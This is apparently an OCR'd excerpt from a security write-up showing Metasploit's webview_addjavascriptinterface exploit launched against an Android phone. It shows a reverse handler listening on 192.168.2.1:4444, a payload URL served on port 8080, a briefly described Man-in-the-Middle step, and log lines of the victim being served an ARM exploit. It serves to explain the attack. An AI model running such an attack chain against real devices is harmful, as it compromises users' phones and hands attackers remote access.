
exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.1:4444
msf exploit(webview_addjavascriptinterface) > [*] 
Using URL: http://0.0.0.0:8080/GM9OYn
[*] Local IP: http://10.1.1.63:8080/GM9OYn
[*] Server started.
The attacker executes their Man-in-the-Middle attack
against the user (details have been omitted for
brevity, but in this case a Burp Suite extension was
used). The extract below shows the attacker’s view of
the Metasploit server console, showing the
connection from the user’s phone:
[*] 192.168.2.89 webview_addjavascriptinterface - 
Gathering target information.
[*] 192.168.2.89 webview_addjavascriptinterface - 
Sending HTML response.
[*] 192.168.2.89 webview_addjavascriptinterface - 
Serving armle exploit...